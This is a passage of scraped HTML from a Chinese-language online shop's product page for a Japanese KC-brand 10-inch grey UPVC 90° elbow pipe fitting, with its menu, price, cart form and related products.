			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10028 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e6%8a%8a%e6%89%8b%e5%bc%8fvp-810/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(把手式)[VP-810]</span></a></li>
			<li id="menu-item-10036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10036 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3%e9%bd%92%e8%bc%aa%e5%bc%8fvp-820/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色佛蘭蝴蝶掣(齒輪式)[VP-820]</span></a></li>
		</ul>
</li>
		<li id="menu-item-8855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8855 item-level-2"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC波掣[VP-910]</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-9840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9840 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-8565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8565 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC白色無牙波掣[VP-910]</span></a></li>
			<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-3"><a href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" class="woodmart-nav-link"><span class="nav-link-text">台灣VP牌UPVC灰色有牙波掣[VP-910]</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯絡我們</span></a></li>
<li id="menu-item-9165" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-9165 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">所有商品</span></a></li>
<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9355 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">商店</span></a></li>
<li id="menu-item-9357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9357 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">購物車</span></a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/checkout-2/" class="woodmart-nav-link"><span class="nav-link-text">結帳</span></a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://yukeetrading.com/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">我的帳號</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>

<div class="container"><div class="row full-height-sidebar-wrap">
<div id="product-8500" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg col-lg-9 col-12 col-md-9 product type-product post-8500 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple">

	<div class="container-none">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-md-12 col-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-300x300.png" class="woocommerce-product-gallery__image"><a href="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A.png"><img width="600" height="535" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-600x535.png" class="wp-post-image wp-post-image" alt="" loading="lazy" title="KCDVDL250A" data-caption="" data-src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A.png" data-large_image="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A.png" data-large_image_width="2000" data-large_image_height="1783" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-600x535.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-300x267.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-1024x913.png 1024w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-768x685.png 768w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A-1536x1369.png 1536w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A.png 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-300x300.png" class="woocommerce-product-gallery__image"><a href="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B.png"><img width="600" height="535" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-600x535.png" class="attachment-woocommerce_single size-woocommerce_single" alt="" loading="lazy" title="KCDVDL250B" data-caption="" data-src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B.png" data-large_image="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B.png" data-large_image_width="2000" data-large_image_height="1783" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-600x535.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-300x267.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-1024x913.png 1024w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-768x685.png 768w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B-1536x1369.png 1536w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250B.png 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://yukeetrading.com" class="breadcrumb-link ">首頁</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/" class="breadcrumb-link ">日本UPVC灰色產品</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="breadcrumb-link ">日本UPVC灰色去水薄產品</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" class="breadcrumb-link ">KC牌</a><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="breadcrumb-link breadcrumb-link-last">日本KC牌UPVC灰色90°薄曲尺</a><span class="breadcrumb-last"> 日本10&#8243;KC牌UPVC灰色90°薄曲尺</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="product-thumb">
									<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCTSL100A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCTSL100A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCTSL100A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCTSL100A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCTSL100A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" class="product-title">
									日本4"KC牌UPVC灰色90°厚曲尺								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>140.0</span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://yukeetrading.com/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-4asahi%e7%89%8ctype-27upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-4asahi%e7%89%8ctype-27upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-thumb">
									<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/AVTS32A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/AVTS32A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/AVTS32A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/AVTS32A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/AVTS32A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-4asahi%e7%89%8ctype-27upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="product-title">
									日本1-1/4"ASAHI牌TYPE 27 UPVC灰色無牙波掣								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>380.0</span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">日本10&#8243;KC牌UPVC灰色90°薄曲尺</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>520.0</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>日本製造</p>
</div>

	
	<form class="cart" action="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_692b77ac96dd8">數量</label>
		<input
			type="number"
			id="quantity_692b77ac96dd8"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="數量"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="日本10&quot;KC牌UPVC灰色90°薄曲尺 數量"
						/>
		<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="8500" class="single_add_to_cart_button button alt">加入購物車</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8500" data-added-text="產品比較">
					產品比較				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8500" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">貨號: <span class="sku">KCDVDL250</span></span>

	
	<span class="posted_in">分類: <a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" rel="tag">日本KC牌UPVC灰色90°薄曲尺</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">分享</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/&media=https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL250A.png" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac10kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container-none">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">描述</a>
				</li>
					</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description">描述</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner ">
						<div class="">
							

<p>**VU uPVC FITTING**<br />
適合外徑267MM喉管</p>
						</div>
					</div>
				</div>
			</div>
					</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container-none related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">相關商品</h3>
		
						<div id="carousel-483" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8496 status-publish last instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="8496">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL100B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8496" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本4&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8496" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=8496" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8496" data-product_sku="KCDVDL100" aria-label="將「日本4&quot;KC牌UPVC灰色90°薄曲尺」加入購物車" rel="nofollow"><span>加入購物車</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac4kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" 
					class="open-quick-view quick-view-button"
					data-id="8496">Quick View</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-8492 status-publish first instock product_cat-kcupvc90 has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8492">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" class="product-image-link">
			<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40A-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
					<div class="hover-img">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">
					<img width="300" height="300" src="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-300x300.png 300w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-150x150.png 150w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-600x600.png 600w, https://yukeetrading.com/wp-content/uploads/2020/12/KCDVDL40B-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" data-id="8492" data-added-text="產品比較">
					產品比較				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>關閉</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ac1-1-2kc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/">日本1-1/2&#8243;KC牌UPVC灰色90°薄曲尺</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6.0</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					日本製造				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://yukeetrading.com/%e9%a1%98%e6%9c%9b%e6%b8%85%e5%96%ae/" data-key="f6c827eaea" data-product-id="8492" data-added-text="Browse Wishlist">加入願望清單</a>
			</div>
		</div>
